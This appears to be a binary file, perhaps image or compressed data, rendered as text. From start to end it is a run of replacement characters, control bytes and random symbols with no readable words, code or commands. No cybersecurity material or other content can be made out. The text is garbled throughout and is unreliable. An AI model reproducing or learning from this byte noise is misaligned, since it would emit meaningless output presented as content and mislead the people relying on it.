�2(�:x�!I��O��O��O��O��O����ؔO���hȁ�ُ"H��O��O��F�����܍`H��O��O�}́����j�É��O���>H��O��8�Jȁ�Jȁ.ȁJ��J��J��J��?�H�M���EH��	��H��X�����H��O��o���8��0����jø�$H��O��)�:(�/�҈�ȟ�O�JH��O��O��O��wO�u�K�H���.H�D��肔�f!F��X�����s�X���I��$�:(�$X�\J����Y��O���7�>8�H��O��O�����5"�H��(�����H���(��Y�cȁ��fhфjH��8�0H�����.WÅ���[u��/�(��O�B<�(H��O���7��H��O��O��/�=ve����E���O����>���.H����?��6���O���.G��z��/�:h����Q��O��O�a�>H��wO����Y��(ȁJ�J��"�4�O�����H���x�A����M��j�8����h�%��8���O��H��X��H�Ҙ�2�M�*�F]��5H����h����j(�.ȁ�O��O��O�J��?xzh��H��/�4�x��H��9��H������6��%��8�1���/��Ř[甿�\(��/�:��78��/�Qz��O��郾�jH��O��O��O��	@m�@�H��� H��O�u��8��O�Ҹ��X�mX��w9� ��1��=��l<�o����2��@x�Y�2��=H��� u:��O����a�_H��O��O��/�?��?���A���D��O��/��8H�j�j(���8���X�KX����v)��H��X��?����)��� uJ
�Y�]H�b�Q�jF��O��O����>��>���S  H��hޔO����h8H��������ꌾ����q|ѡ�)�3��7��:(������&W��K��K�����78�n��Ɂ?����8wH��O����$��5H� �f�ُ��@H�����/�h(���v��8�E����=�hH��Ħ�H�2��9��\��X�5(�:H� [�ù�K��K��$�Q�H���j��j�jH��O��郾��$�5�,.h��x��O��O��O������M�[�?��j��>�%��hH����;L�Ҹ�d��D��7H�Ҙ�7x�B}��O�Ҩ�*�Q��Z�j��k��j��kH��O���$X�?X�5�]�� ��H��/�.wH��O����H�vi��ن%H�:؃���H��茊��H��X��9�E���/��偤@��O�������x���O��O��x�?X�?X�3�.��H���@�O��������/��V�����O���$�2��28ӑ��f@�*�F{L���WD��O�lx�c�*�jx�*��aH��O��o�7X�5H�5X���)肔O��NH�����I��X�����d����M�u~O���ltA��_�}Y�O����78���bw��Q���O��O�mX����u?	O��_�;����X�^޾9�ߑ��h����Ɂ�9�7���Gꔯ��Y�EH�uJ�uW����q��ȥ�@��O��ρ(H��O��O��I�5H�?X���/��s\���@��θѿ��.����.��hȠ ���+H��=��V����IH���� H�J�gM��O��)�Q(�Q��Q���O��O��O��Y�$@��iH���Ɂ�;��W؅Wx�Wx�W؅�O�Wh�"�����w��EH���@E��h�@�����H�*H��ρ;8��O��/�a�Q�a���O��O��O��	o�H��O�����C���i��i��iX�i������X������b��+��H��O�87�O��O���ѹ���7h�������Z���O����U�H��� �2�O��O�d hH��(��(�b؏b�Q(��(�b(��O��ȁ爁H��O���g,��O��O����vQ��O���7x�7ȁH��O�M��7wȁ�/�?X��5"�O��O�?�m��H� ��ȁ8�ȁ�H�*:k�O��O���Xfh�"H��O����H��H��I��O�����O����H���>�>�>�u~`���JH���@h���O���
:���,� ���H��O��Ɂ��@X��O��O�x�J��W��Y��/�$H��O��O��O��O����?X׿8���.�h��O�Ҹ�v���O�u/��H��O��_���hh��O��O��/�8��w��$�>�>�>�>��>��>H��O����>胔O�>���I�O��O��/�(/h8��O��ؔ_�h3k�O��O��J�CH��/�����X�X�x��Ɇ�I��I�>�>�>��>��>��?�?��?8��O��ȁ��>��?�>�>���X��O��O����ͨ�hH��O�����x� ��F42�O��O��:��ѥh��X�ȁ�)��H��+��+��Ϲ�?H��O��O�?H���>�>��J�JH����uw.��O��腔O���sEH��ȁ�ȁ*��(�Zx�iX�Z�O�*��O��O�	�B��O��O����k�?8�>�>H��O��O��O�>H��?�u���H���H�Ҩ���ɘ�EH��� ��iH��ز��"EI��O��߼���*���O��ρ�/�j��k��78�x��O��O��O��O����AO�u����@EH�Ҹ�G�j6������X�S�zޤ��O��O��*Y
���_��O��Ɂ�/�k�H��HH��O��O��wO����H��H��O���H���sEH��i���瘆*ȁΘس��O��O�j6,��H��O��O�*:�jH��O��O��O��O��O�u.��O��O���EH��ʁ��i؏ix��Y�V�r�O��O�j6�-B����O��Y���������gx�gH��O��O��O��O��	n�O��O����	_��O��Y�b�b���o|C9��O��O��8-B�����O������h(�x��gH��O��O��O��O��_�C��O��wO�h8 D�ȁ"��i��ȁ.؏�/�!=�O��O�u�)�J�Ҹ��O��O�h؜�O��O��O��O��O���� O����.��J��.�.��.�.H�X���^��i��։�JH�����I��O��/�p������hH����X����H�����O��O��O��O����=X��N�Z�@��5�@��H?�O���^��x����6��O��O�u�������.H����X��h��؜�O�H��O��O��O��)�k؃�w�/�ȁ8�8�8�8�ȁ�/��N����`�V�H����9鉹8��O��O�Ҩ�؀h��H��O��_�W���@��O��O��O��O��/�k���O�QH��O��/��@��ρ�O��/����	��O��O����L�`X�*��N��O��/��H
�O��O��O��O���k؃=؃=؃�hH��O��O�Eh*�O���Q�b؏�O��O��O����h�@"�X�*X��O���+������O��O��O��O��wO�k���G����O��9��C��O��y�i���H��O��O��O��Ɂ�H��O��O����N���O��O��O��O��O��ya�h��^��Z��Z��^��^��^H��X������.H���@�����@J���O��O����*���Ɂ+؏���O�����ho���kH��O��O����=H����=؃k؃�) �f���.ȁ>��J��ȁ.�.��+
�o��9����c��Ϩ�.�� ȁ.�.��.���hȁh���J蛿�X���h(�#�9�.����6��D<����t��m8gel@%r��V�1?���m{��`{�W~Ԅ���UD8:��u����q����܈���������w�w��������� 8鮪� t`O�M ������ʾ��Z	A���,hO��꛳&=kB���bT���ȇ�p��� ���d8!�!��+���=�!�|�\�9�bB�$��TJ�X?��ʑ������T�o���m0�Y�-����]�%`8�����y&Q��Z��E��L�����сW_;�BF9�gG&���Ds�oE�)�#�ck@�O���d�:���<���ȑ�d���w-�[�Q����<�gx��&�9y!d*s��Ѩ�hfY�]�@�� L��`���iM����Мك�-��wuNQ���p��%��B�ޔّ������ҩl�i�V�:e@[
�W�Ʊ�ܤ�������C�p�ں�	�*���e]+���Q[́N�������}���0���ڤ&pQǺZ�I�P����x�o���[׳e
�ؐ�.�����j���D�6����qύ�1M<��:�b���Qo#��w9h��@���ʒ���m���Y���=h��YR �9q\��PLb��T<���H��Mr����z��П�!d�pn3�A�@�D<iƒ�T�*q�qd'��<����X���`�>�ٜMך\1�"c��y�C��~�ݤ��\�5�_�����v�3��=m��?U��=��k(+N���a�\��>SS8�ƾ@fD�w�,�	��2��LJ�[ĻF@�B�/ |�fƶ<�5��P��î��yv����?��\�>wjA��]�D�q��0�j�?���d.�%k��&5g<���
���}6|��VD0�'��{c���1L^V&Bc����s ���X�"Om6�Q�"n��`����V�S�=<7���IV�g���9Js̨K�O!���zae�G�N�'�T�
S��h��Dh�a��dTg*�� ;��Ԩ���J4����c�TqT�Ʈ&Q)��ΫP rΣ�)�pk �ΠJ��˘-CW߈|$�#���^����H��Q��r@��kh�w��� �[�O)N�����ωd����/�3~',�鼁��B��O���|l�P0O��6Є�u��B�����o ـtm��SW[f0�h�o��i�F
�3�ؠ|��ض���Js��/L?M�D��[Nudm�.&��cG��̐鍹����KEU���+/�m���D�jh�i��RC�\��N�����;�p���L���4��h�XyŞ�N��s�*
�Y��A��)ϘC%a�;��?��wCE�E�;U�u�Td� ��i<1�>aX	_�����N{*RP��X}�Н�ʌE~��3�����B��2C��+���G�ܽ�$������p���d�nE�2d��(\.��'9��)d�^C�r�G���<*�g?��ja�	���-�^�vT�Q�ܱ��������`�G�`$��к��'����-����N�r�ஓa����(�����{=������Ely���#[�j<��Q�-�^߅ �S����H_w���Ic��Q��;6c)~>N]�+�$SR�ʸM4�{�Rp����[����S���+����yY\̴~9Ǩ�AJ�.��6���xf���5�;� CI\R�.8���m٫SU�%����v��TH-��F���Կ��������|G[�/�-�&	H;��=�
��ޛ%���EcWD��5�lx��3��]���ɇ��R��F�Q��w��H�M���Ah��Vm�2��_O�)BI5�m�!J��w��R��$���P̉A�6n<x|_-�$�S������#�d]:��`A:H�#����,�ׁeyFN�e��Ur���yu�T�*F�3- *���iQЛ�W�\�i; �����C4���Ɂ���?���
Mڞ�������	
����c2��N�M�b7F@V�*��Wa6[6C.���Lɫ����[���N-�[K�%�����h��̈U� ������Q@��U�1����O���E���N�w�`nt���M��gHC�*�f�v����x���k���Eg���lh8W�,=%���2m�GP��{�� 5G�b��j�����)޹��3�Q��)�ݰUZ�t�`��/��JيP��TW�b�XT���Ɋ�Z���V���	�33�&�)��^-Ϟ	;MH��p�Z�SwFn1#vS|q�e ��p�y62��K��
��rqd?�V{�*qԽ~���t>f����
���l=��}���c��&ޑʏ���~��n2��{w�����*'R�j$$�
��.c1��9YԌ��ivK�W#P+�x�ؚD���­��x?�o͝b���o�m���������������ڤ�8����x	���Xo��ߌ�P*�����}ԩl��?Ĳ+��`��������u�ݮ>͗���԰�`؋-��������Y��舎���КS_쐿�.=�v��y��o��k]�6Z�L���O���h��і�
��
� ō��?
���x�������,���\�w��l����M�=�P��ioޜ
����
���)@�������菾Ȉ���X����Ů����@������ �N��H���+��X�� p���H���������������;h��(����Pi�=O�����0��x�U�	HN�a������F��	8���qZ��LZ>��]㭀�n���X�.��	��:��y��.����0`���O���KP�2܌B���
]���X��؀?�:���8�N��a�w@��,�P��Y�So݌ �Cހ��J��Y�x����?+�g�ÕL����~�O(pʋ\���Ɍ��$��ċ`�s�����R��ۗ[����Ό��Oo���p��x�M�
b�؈ሀ����1�����/�ꪋ�����i��,;���O� ���f�x�A� m��γ� 4M�&��q	�����x�����8���/��AΨ{-�"I�sp���z��̋4(�ͨٸ��w�� ���]Ǟ1�8x.��qJ������
h�>����:�R_���qԎ�ʪL��)����#A�S��Z�������ˎ>�M�'�YI�
yq�˘�H��.������ͥ���x�ш�a���sѸ5�*�������*�����h��B�/�	�����X��8��+�HP?+	��q*���]�~�]����q-��,<�T�t,���*|�|�d��e����*H��1��w���X����h�4ȟհ�U
�i�q}��X��!
>�	��ܫV]��?n�ߒ#���"�ƍ1� �D���Q��!����~�������X�
�@����:���Y�S��h%�r�W�&lb�&��l��r	����p���C"�I���▘��z�%m��F������H ܘ�/� ���a٨��������e׼&��*��*i, ԛ���;`#�L!R�����O}%��8��xwbՍ,%��*����(����h��� ��X�<� ݒ����1������:R  �!�H~=��-�Q��=>��(����hmUR/Z�#Ő��X�TY�'r�8��b2&i,���$����<�[M=QY�_��P?
"�f�>?{�Ӎ�8�=�(^�3;�1�������H����Sx�_ ��s�.`�h�^��?�Ҳ���s��XM���-h�����<�ߚ��Ӳ�ѩ	)R�/��������3ɟ��lB
�?�w�4�A&�i����)�$�Q'���8�o�y�(��=}�$")�e����w���8;�cK�S�K��R���2�����҂i�������I�#��>I"0�(�n�}�
Ú����h?]�432?c^�P^����;��M����)���ȳ����X3�8�)x"�
�҂è���(h�QA�A.3G��\�K����L#�T����������>۫ؔ��_(�؉S�9�0���IQ��>���=B:�~3=�wÍ}.̢�WL�߂,�4���z��Ʋ�[��\��!J%gi9aY���I@q(�ҋEX�'����@�X9%�7��:C�$g��nH�� ͸NtSa�:��ײ�,HIP�H�ђ��N���C��ȼ��0��o��3��B��s2H�8^���@Z���CK���C���
M4��X�c�)y�PI:��<�3��p�����L���р���+�cOB6h ͞�㒐-�Ѡ�O�3&�8�q�C��:��?�����;6=��Fwԫ����� dLS��"�3f�
�X�l���d�J�$��� "���ˏ�GV�6����4����X�K��?+D�4���HȊ���O!S������/�+,`0X�P��1-;����=��ҡ.���h�>X� Ltoc����Gğ��O��ڠ�)R�9�X���ُF]˜�2"U�E�7g�:y��)_Hy�1K�4*���I��/D�y
��[;����S��C��3���?lMR�p
B��  D��(5w#�%!��,����Z��*U�Rl��cӠK�W���^lD�r��3Jp���L�(�M�Ġ�RI��:�}�ڥ�4�D9zt+>���S��Ȏ��멨T�J��"�t>��o'=�>��"��?��ȇt3P=	C��:�=={"���mB5{t&�fH�x}
�W����������q�~j''�Y�0��ya�o�*��Eߝ�]2��B9:n���":�li�9l�耀�JKURa!���-�Ë�|�L�U�O@�w눣x�.H�3�˩�.;���=�k���F���i{$�s��s�&���3]���M�Ee�O�6 �hk4u�Ҳ ˜�������!ξ(F=3����F����US�6P1f�UO��O8KG!	����'˂��`��I�kb1F]��,f��Dh�v�CN��΁�&ٖ�ѕN�U�U�C��� �L�/�Ŗ<�d�E��3e�T2i�f2f�%.R�n!�c�*">4�2�gn��8G|ۀ5�ohS��x�I��w�w�a�5��?��Cpf]z�˺oAQ&��KnD�� �xH�#i�AEմ�R�Q	F[�X�1��ˊ{��Z��ka�y�gu�T�Χ��8MҷV�4d�����_s��S�[��6�y���z�cb�V�aJ~�y�[�dV ��ip�h@��PD;��s�#��Oa��}}���F�I~1�0�s��R� ��gl�A��>Σ"�Ҧ!<�e�F$��p��`��]�p`s��e��M�r��x��t��gMeBJ4�w�/�����/���n~�C�|��L�t�fMd�]Sf�4��U�u�"M8|��-I�~e�C=��+��x4Wi�Bv�[��]*3e�$G��ha�G��S��K�"�+�I,��]Vb?'�N�75Vw���oȧ!�,+�2*�Iŗ���8����i6&M�r	9��qY�5w6��xE:w0s�N��R<17���@Ƹޱ���]O�¨s�8v¨!�6�r%�Z��_�|D�u��c�G�qr:�p�
}�A�;U��Ԋğ�w(�Y�ȍj�8q�x�r!��R�1h��H�Xww�ى�"�vE��w�|�P���''���Z��4�n�"U\��w�ĉ�5�Y����ސZ(����Qn9���,_���#~3l���>�q��܏:&2�f��Ͱ��Y�!&ꭲT�%��m� �c�x�Ep���?�_;MzJ�h�hą���1�#7�D��oanQN��H��H�ǰ�?a7��*莎쐣ȷ�c��HS*/8�sGG�����wEt����#�~0��D�QZG��Ӿ�b'�Uꂤ�x�tl�!ȏ�X��Ȉ%p�2�����#+��& =Y�c߭��spf���-iW�?-爄X��Q\�_�`�Z����*����x���E>�^�Z��^�tҬX*�:���<�s#��f��
�+�%�{�c��^I��'q�9��丅�ȏc�n���&�(x�M41+_s(�=�M4��e�Vk�Z<7#�e��Ò�[��[pK�Gi�v��Ȼ丅Pw��}�nHS�Hf�t�N���[��/�i���k���	�\�D���\=�\��U��h]�O�[�Ez�T\MI����؎���x����Dו�;��Q�^���4O\��2� ���f"#{��X8�b�^IAכt�5S�@�.�H�+&���)|ǕW�M�4+�~
����t06��1%pQ?���S������a㕱
u����1���F�jՐ��x��W�tkM�����sE˶��G��D3R�{��X4,w*Np�9�>�r�|���k?��B���;*O޲���x�)��:���"�V6�M�s\���� }>}��>^ɗu��YQ�؈�r@�lp�d���MMb��I����sN�$��{W�%-ՎZ"����:5�kL(��t���6�B�BX�)����iR�ARwt#�Md<�g>��K{G4��[7�W��v�Aa��-��q���Jx�J�J胙��>��.�J�.��.��J��J�?���t9�u���w�D���{Pb��>����}D��O+f1Z�J�u<����fK�.��J��J肔��Ɂȁ>x�H��������s��G6�Gp�]tl�eD�^up9{��|����຅B�J�Ɂ>ȁJ�7ȁJx�.��J�J��?���(�T���P��΅N���h8�8�R,Z�9��mER�Тh`����\E�a݄׳��:�ĩ�.����J����ȁ>ȁ�h�J���JȁJ�J��.��J��Jw#���#��ܨ�*�.肫�w?�;��0ȃ�������P֙���W���ˁ����J��J��J���YJy�����Zm\����a��r��MHșj�:(�:(�2��2��M!"k7�J��J�����O�JȁJ�.��J�J��J��J��]�h��xŭ��z�����W�%�����ȃ:(�2(��?�qK��+��o�����~����X������������)�F��΃<ȃ<ȃ2��2���w��w)������>��>ȁ���ɁJȁJȁ�
�œ��x�ę�Q����EX��Ƀh8ԫ�$��)�9H�$H�ĩ�2�ʾ�������ύ>���ߞ���� �������b�b�߰5��Z��������$ȅ�h��9��K��2H�qj��\�����x����ms0�_`�)�؅�y�}��[�GX����j���ȁx�8;z����-��7��:h�I������Ɂ������ُ�9���J���wy�֩�h�>8��r0��Tύ:(�1+�`H�l75�������7����!x��J�?(
t���E��O��WH�c�a��j��ĉ�%��:H���:L�KX��L�2��2����$8����U����Q��?8�����
h��������x�Y�؞j��mA>��8X����%X���0��d�n�)��K�I��f��?��������/
���邔���y�mÁ*����6��8�� �7�:؃8h�ĉ���2wș��K��ĩ�2��q�o���Q�������?X�VA� ���ُÐ������c8�P�j�Đ�j���"��*��lyݙ��^�/(�b��醼��>��>����� ��y�����M���΍8ș3غ�@�h�������ĩ�2ȃh(�PU����K��KX��y�7x�n���9�?����m���I����$X�?X�w�4��Ɂ�Y`(����1ˍjh�܈����Ex�sR�2(�9�e����Ƨ{젻�Kw��K��5��b��7�x�1��m��k�����$��?H���?�+��O���.H�a؄ ���������ك:X����$ڍV(�`$؞���
��)�Z��a(�0�j��j��j��j���Y�$X�?X�z���8� x���������+�Rޞ8���y� X�H���7��<�o���j��b��j���9�$(��v���X`����ȁ��R���h����6�:��%H�7�:(�:��E8�zH�:�Z��HS����W�f�jw��g��a����08�5X�5����� H�W܇����\��x_��hH�9�K8�|((�ȯ���ສq�x��g�i���8؄7H��Y�:#�Y`�6	�8�J�8������NhO�h���
�Ɂ��E�.��I�Ơ,�܈�N��h8�;��8�l�gK����7Ȇ�����1W�E���M$c����A�՞Q����*����x�$T��́�����зH��b�_�_��������)7�w�肔Ɂ��TX?���W؅�/�x�hh˾Y�h؞X��0�+۞��y��ύQ��a��a�����cB����9��w�iX�i�������y��o�*�+ȁ��׼o�JȌ�8�>(�������*���o�^�^���I�?H�M�����	�b�Q(���b�Q����W�F��ӏk5X�5��8�x����y���>�#ρm�Ĺk�9�ȁ�8��9��kW����߼�ݙY��I�m샼�����>H�>w�����ܘ�� �ܨ��O�G8��nkԼ?�]���M�?胼���ύ?�5��.x�)P�(�i��yp�?��(���+�����F�>H�>�>�>�?�?�?�����>���?IQ�����ƈE>��*��ӯ��>�>�>�?�?��?��>��Jx���?����W�6�>�b��W���������ߞ�����8��ݼ�����������t���ُ���?��!���¹�xH��I�?�?w胼���ˁ�3	�ߞn� ��n��i8��룼���h/X��o�b���9�����6���Ј�������ix��9�E�H��;���%�@�����������6��؞0Q�ۙy�ix����-D�_�������i�¹�����������+c���0�^x�i�瘆� D\�����؞W��H�h�x�������o��A�Q8���8�"�H��8���m\��-�%��������Z�6�8�/���w9��9���3�އ���<�������'�������*�Y`J����.�.�X�Q�� H���8��������.����������� �	�M�y�ޞ���ih�.H��?))���o��ȁ�o�������m�����+��Q��p����<5.�����)��������� ����ȁ���h����9�b��>�����?������Mꂧ��Q��Q�i�i��i���Zm��8�h������O���+�\�ύ��������w��=�e�i��Q��i��Q��i�*ȁt��瘆i8����X������7��x������؃=��=h���y�Z��^��� �������J���?ȁN��*��+�����+�����%v�����ύ=���*�����.�ȁJ�� �X�B����Y����� ��Ɂ ��P����h�ȁ���
����H���&�c�����[J�քC��wd%�s�F]��c�TS,�k����A#��b���C؀�錺���P��اQ@��If@��f����q����ۈ���������w��u�l�9����Ѱ8i�̓/���9(H ��� I�ؼ�H������d`o���Ҡ�;�D���~A,��
�=9�Lϣ>���!L�d���]G����J��X(] ���	Hn����E9O�;r4�_�U��pH��7���j�(�+����!M&��uK�Yת���l�0{��������[�HAR�c��fT�X�Fӫ�fX�J� ��\S��Q�->t��]������
�����.c�.�fh�bwl���
�/W4S?�h�	��$|)�KOu��T�nJ���I�V��Z�_q�VԃO���}9�ބ�	�?�i�ȕ�W�y>��A����O��
֠j/���E�^���^���I���A���f���a������N����PX�K}����E����Dτ��&�l��`^	-i�v�����n_��-���	�pV���l���\M����օ�ѬU�������Z���L��Q�خ��u�),�2��X���)�#�Tw���T]��0��
2�`m�-�!�����a�������/Iފ"�N�	�'�C%>	l��kN��4�S�c�M����-L�ߘ�6���Ƹ[7�0��+���oΚ/8�]^�_������A��91���,�e��!܆ ��[��t�8�H$����t]/���n�C�#�@n%#-�띩���<]'����.Ҝч��{Dw�����jA��[�?�{�MR���M@N9;\���� @F�wӢ]�}Y�H�uC�e�̱C;�g=2���?�����"�:�~�2F��.�31//Az��
4d�H��@i}�PI��b2�ra'
�  �l	�p�v�����mE["60f~d�G��j���JK2<����"�?�[?�lXTp��fv^��Ppq�!�m�b�ңpNo=�X!�EZUVz���쇃
����qj����ʸ"�>9�3����mA�b����x���?{�̌��)�c��&w<�
�!�4�I� %���'�I��M��	�Q�����	+i� ��K�D��pkJ^X���P@&
rM�ԯ���f������[{�� ���h:.����!�B�J���ˣ�"|0>[���rB;��8ѐ�[�6~|��{,�8�3�2��L���n�Wm�����e`	�A�ř�S=PN6�5 �q��:'Au'զ-�t�.H��<��DL���pc�D�Ӟ��l�Y��xɻSA�J'��B���w��l����b���M����+��1H�6z�+�j�T�D��[��֠~��@x�q!�蝁���۠���{k�ד�ϭ|����
�u�ص�&��RBM!����_��=�15���M��բFs ����ux���&����֯�{�n)�ϵJ�s��dq���a�A�K)�H�D���#z�/�-�$�z[�l#��	4�:�u|���,�X���N34�$��	"�]c���~,����R"T�7��@ eA�-HP�w �1���
̥�Ah*ӣ���;�A��Ѱ��j�rK�ศE��9����3���� �XQ-�!6L��Q���E-*�o��J���[}Hy�1Df��^:`��J
:��:ϥ��Z�*��֓�[���h\��۠���κ�4ϰ��V��mY=Q�8��CзT�L�fM��R�hr��Ƴ�c�X:4b)�Ei�)\1`�7x�jʦ�B���H���U�͌��I((�7aʀ�m���,Ќ��	��H���>qw�+@؇Y�uf��>��ݤ�`�Y�\���kyv�*��9ޠ�����!�n��h���<E�(
$������ʥ�R����#�O#S�eo0O��T.��	O������1� .Jh���?>�S����PS����=�!��j&�&�|���
���3|�t��.d���eY�Z���::[����9��o���)l%%A@>3EةG�)7Fm^Z��H�����3�.:J���ȏݣ.��S��'��"@wҊ��;n>�"��{VDex�J�Az3���Q:0+'JAm���<0����.�z.+��_q�C���71Ts�B)�vtU�W1�RA�5��>::8�T��@�N���X�� ��D���%�'lH��z��BnqGy�h:_�f���4�=����c�����
�ȌkL�h�O�\`��Dy�6U��tc/�s���� 5�"�_���6��ժm��u���jʻH�Db]�uM�x*"dq��l�J��u&�wf����I��g.�l菎\��� �����?G6�� ���+yJ������J����h�k/���/��Y�5}������@��?\��i�,���ެ ��}���Ĳ��?i�����|�|�k�I������������l���z�����I�x]�,A?�K����	��������� i
����Z��с0��P�H��P��	.�����(���(��jL���Y��a�����^?����?ĺ�k�$H�t,��w��������ZӀ8����x����3>�����m� c~�����~���=�
؀(�?~����� � ��ό��Ȉ�}���n�ݗ�����`脅��\/��P��!0Ŗ��:`��|�f��;�����n���ܳP�`�������W޳n,�O�����А�P0�Z���Ŋ�'ȋ�X����H��h��+�������P��h��������	�B���=����)�P^�������+
ͣk���5w�����8̉8�xp��8��ׅ��6����|0���D�|\�!�{y��+�<
ڋ t��i��؀�@����(����W+���X�4��n��h�1��O�B�����.P�؛�B����P��?͌'�5���A)8����N�H��`Ћap0㮡����*���L�0��)�����Ӗ8��;$ d��6(� �K�?�� �)xo��Xp*�J������9���/�m����	� w�l�,<Ӎ��L�-n���Sp����6l�~�� u���A�;�����cO���i ��@�^����{���z��l����M�������Z��̨̉��	�p!��H%���x4.�Lh�l^��L����ш�x����Ā����o��[���ͦ��j!�p�ď���}��@��������}��IA�Z�F��8����H��b������"�2��~��Й�����0Oq�P	#w���\��0�fx��X�����/�'XŰۢ)��>�1�=��8�\��/�H"m �����*q�n�"M�q�N��؍"�<�'1騱�y"� ��
�N�t��*��/�С��X�����Q��� 8��
�A@ j{�����Bi���與A$���X���"a���Y)�0���̓@8�8���>!�ڙ���P-�1�{�#a�"���!��?ݬ8(k>�W1���,܉��؂w�,�;��ɺ2Vj8n"J�<�0����	?�&�8Yerg�'����K���*y(��<(l��s)Z��Dⱔ�8
�ż������̣�l��#�<�  �X��)���.����!ȋ�~� q��(8-���S>�͊��s����S/�~�芗��n�2��� �m �Q�ۘ=Ra���a�����l�т���N(��������������|�I�����9̃�����/�1��(��22�w��!�($dR.�o?����H�1 k�.�����([����2�x����M��l�=����ȣ5���=�4�Ǿ10R��hd���=:�T6�j,I<�H3`0 ��������c;���X���"�s<��X�2���J��I�*�(��e���9��߰ A=ARS��@+�,5�$-O�{s;���t�!��N�:�E��Ü���<�"�Y" ^��C*~ъmc�����#6������Է��#iw#M� �!��s��D��)�m�,Z1��,":�V}���3���ߩA�_��(��4؈�4@��H���@�C�AIx��	��Ǿ�l�}�DDJM����4���Ks O���!���C8�M�X����\$?�3��6�@��\׀r���@;�Mc���XNҤA{�J�nMo������/�N?��tB�م,���|�(�8��%�?���H���N�d����,�B�S5%���1G?�+�����w�N��K���� �ϓ �芄,��h�T��(�C�;P�2�3c�3iK߶�Z/+�?cp@؄THGC��(������K�����4A������3�����X���9��É��%��#���2CN��\pTP=���D2�wr��%!D��,����*%%l/+�e�v����F�3�шW{R�q�>s��5����_ut ��t����R��8����5�j��!�_ 7��G�6j���\�Ҁv�5hw�@e���]�P����U�5M{SG��Tgn���H��}�3��R��L%��-��L{J ϻ+k����Wo�:�P1��4$	�=؈X�Rx�Di�E���C�J�/!���}�K����2]_�\"�H��NZ]�a����E8ZN�kTaC��=۝V'� ��RCS[JY�Q��B��U�a���T6�,q]�/�∍މ�D���K�!\}���h�CeRظ�i6�i���5]Ql��5R�ŋ�����~��K�w���j��lN)��\UN���'u�!�9�4�4m-�O��=@��6q}`¶5ʣ}Z6Vm�m.��M�C�d6�N����BN�8�������u!?�7nYb��mp҈�Q.90E~�_G��lo�TH�-YP��cv�M,/�+���^)T�H��T�ǘ��Q�q�~G�d]�c��&��NI��0e�Fi�͑Z�2ip8�������%�L�l��3H�^%&:�mG2bԥC4d5������P�n�Rf�R��o�Nxw6��A�e�/�>�C_Yw�f�,���!��4� �=y�c�>��4�v�� 6�Y#b����hU������-´�CEy���XE��g��2Bx]�)!Y�*��ޔ=�e
�X�W����>ϖgy�AeOU~�vn!L�I��~��n�dc��	�gD+o�zC��� �}�	
'C���GRI3z��5l}�й�-�ҩIe�~��x�^m;͊H2WM�g@��H����yA�Vr�j�%���9�s�GKwFTGAc�� ��^�V�f	vEi�c��T�Xb6����8�N�G�>�u�ـsI�[�xT'E*��c��Y$����_T�z9���<cjw: �%Bl{�w��4�j5�u��N�(�@e�/�<�u'�s1d�b"�G��y�!4wI�WePPv�v'U90O|KƓ%�@G�Z&]�"�hO��NA�|Q�B�!�#T��O��b����WL �
:W�}�x�z7��w�wlG)Rwˤp��Ո�X2�qŚ��聛GQ�w�P�oh1��}�R�蹊��vy	�/�Hˡ��r�r�E�s�c�r�5��1z�X�c\�&65���H��:_�x�Y��̠���;A�92��'��^�;#��o����Qb� �y
۽�A�]��d��!8;�Ǩ�[Ȏ"�BR5�uD��ޥi!�/�(x�8Vd 2�]5_e���%3?�uᅠ��H!$�g�a��8�����u�(�Y��؎�3��^^�Ġ�fL!!"Q���o�rG��t�u�����I���wĿ�[^=� � ����i4(q��$o\���+��߰�16#��q`Fs��m�nQ��%OB֋��"�j�>��`���X��|��P�c�4�8������ǌ���u|�W��:3W~� "�Y"�WMN��j�I$�^�_Ɏ�X��� �>:�s)n����?V���f��;�۫�A��y��e�8�8]z���^)��>� H��5"�\�����ڈa�5�[�n�n�K��e
+y#��%:D�������JJoS�w�z�����Z�>��[�ZT;�U��M���n��[8�c�!��W� </AI�X^ٹ �Y��S�..#Oo$9�gu[O��^�騄A�:ҩfs~~0���H���*8����l��b<���z먰�o�=���Ȓ�h�>�tե�*W�����,�	A]=#q�d��<�X�^���8��a84ɐ"���W�a�vk�qk����xMLg@T�w*�@���<���"�
w�H�WpY$�ܘ�U������EHF�w~�
�@�\~H���U]C�/a��I�����H5����K�:�Y���(��>����#��%�zlc�G��&�G�dA�}c��U)%ڨK�#]ƍJ��c��/�7V1���װ��Ǯ.��j6�T�b��Ǝ��MW-�7� 8Wj�!MT¾�-w2U'eaz|�T�ے7y��`�e�m�M3g+�؂�%O��g���b,�� ұX�)f��Vc�pXx9c���ؚ��J��.��J肽��>��J�>��>ȁ��Jw8�J��J�J���E���{7OG5+>�،��*AL3A����W�5P �0f�eˡ�J��.��J�J��J��Jȁ�7�7��Jȁȁ��&Av���t>`]o��/B<#H� ����ب1��X*k���UJ��J�����.��JȁJ��>ȁ>ȁ>ȁ>x���J�J��J��.����Y��Ś�� 8�8� hZ���se|��h���!��ZN����j]�h�몽� �ڸ��J��?��J��?�J��w8�>�>ȁ>؛����J�J��J��J��c�����H����c��I���8�6ȃ0���Z�?�K8����Ü�����>ȁ��.��J�J��J�zd���X�h��Ɇh��EX��)�:(�2��亻�˚`�ظ��.��J��JȁJȁ>؛<H�J��J��J��J��J������x��؏瘏瘏Õ�a���z�����}���񙩄���.��J��J��J��J��=��ȁ�ُ�h��wh�������a���9}���:�֚kl͚:(�:�ln�^��?��>��%Ț��ȁJȁ��ӛ�y��(������ɚ8�+��M�$�y�o��>��iz�5��J��ȚJȜ$�����ԛ.������ɏh��[��h�,7�)̹,8۸�\���I����2H��:�����?��?��� �ُ���Ɂ�y����c8�b�έ�j��赐�X�Ԫ�a<�5h����a��k��5��?��?w��?8��������瘙 ����1��_��/떭��,�(�:(�Z���Ĝ�8���~-�1��j�8��j���Ǹ)�2X�dxk枃2(�<H������J���=���YHŁ�ُ�	�E��Ϛa8�jh�?X�K��5���_߃��2�7x��Ƀ$x(�K�ك:��:Ȍ1(�&��h����j��ȁ��&;�c���9�˸�8؃:���Y�:8�B��$ȃ2���)�:ذ��U�w��m��=X���肙ُE���K1�?��c�j�j�^�����:X�:��E�4H��X�28�Kh��0�7��:8��K��KX�]�b��Q���_��8��Ɂ�Ț��V�ڃ	�x�	��ٮ�5X�=8�˚5��1�$ȃ�)�j���%����K��K�����78�ߛk�
